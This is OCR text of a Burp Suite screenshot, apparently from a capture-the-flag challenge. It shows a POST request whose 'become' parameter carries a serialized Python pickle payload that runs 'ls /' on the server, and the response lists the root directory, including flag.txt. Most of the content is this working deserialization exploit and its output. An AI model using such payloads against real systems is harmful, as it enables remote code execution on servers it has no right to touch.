 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
中
Send Cancel < >
Target: http://61.147.171.105:55058
Request
Raw Params Headers Hex
1 POST /b1g_m4mber HTTP/1.1
2 Host: 61.147.171.105:55058
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 134
9 Origin: http://61.147.171.105:55058
10 Connection: close
11 Referer: http://61.147.171.105:55058/b1g_m4mber
12 Cookie: _xsrf=2|575b4d19|5aa23ea6a3fbbdeb9239a623b21d4a3d|1753406110; commodity_id=
"2|1:0|10:1753409359|12:commodity_id|4:Mw==|097b624765b25650e501ebb73f2deb3ffa6f0dde9e
505c5a7b3e13dbef190a81"; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IicifQ.Bg1Aoyfyh4TfCk1Q7o0k5Kccy_
Jq5LEm2rwTQsr49fE
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 _xsrf=2%7C9e3b619c%7C93c212236a9b916e5b598aa67b7d66b8%7C1753406110&become=
ccommands%0Agetoutput%0Ap0%0A%28Vls%20/%0Ap1%0Atp2%0ARp3%0A.
Response
Raw Headers Hex HTML Render
50 <!-- 潜伏敌后已久,只能帮到这了 -->
51 <a href="/static/asd1f654e683wq/www.zip" ><span style="visibility:hidden">
删库跑路前我留了好东西在这里</span></a>
52 <div class="ui segments center padddd">
53 <!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
54 <div class="ui segment">
55 <img src="/static/img/b.png" alt=""/>
56
57 <p class="color_pink">admin</p>
58 <img class="lv" src="/static/img/member.png" alt=""/>
59
60 </div>
61 <div class="ui segment">app
62 bin
63 dev
64 etc
65 flag.txt
66 home
67 lib
68 media
69 mnt
70 opt
71 proc
72 root
73 run
74 sbin
75 srv
76 sys
77 tmp
78 usr
79 var</div>
80 <div class="ui segment">
81 <form action="/b1g_m4mber" method="post">
82 <input type="hidden" name="_xsrf" value="
2|66509298|6ba9e12792f0626aa33279a2831695bc|1753406110"/>
83 <input hidden="hidden" type="text" class="f-m ui segment" name="become" placeholder=
"" value="admin" required>
84 <div class="group">
85 <button type="submit" class="ui secondary button ">一键成为大会员</button>
86 </div>
87 </form>
88 </div>
89 </div>
90 </div>
91
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
3,247 bytes | 42 millis